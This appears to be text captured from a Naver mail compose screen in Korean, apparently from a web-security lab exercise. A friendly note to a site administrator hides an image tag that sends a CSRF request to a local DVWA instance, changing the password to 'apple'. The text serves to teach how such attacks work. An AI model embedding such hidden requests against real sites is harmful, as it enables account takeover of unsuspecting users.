 받는사람 개인별 ? @naver.com 주소록
참조 주소록
제목 중요 ! 약속잡기
파일첨부 내 PC 네이버 MYBOX 일반 0KB/10MB | 대용량0KB/2,00GBx10개
굴림 10pt 가 가 가 가 가 URL 번역 서명 이미지편집
<p>관리자님,</p>
<p>항상 좋은 내용의 글을 남겨주셔서 감사합니다.</p>
<p></p>
<p>애독자 드림</p>
<p>--</p>
<img src="http://192.168.0.109/dvwa/vulnerabilities/csrf/?password_new=apple&amp;password_conf=apple&amp;Change=Change#">
입력창 크기 조절 Editor HTML TEXT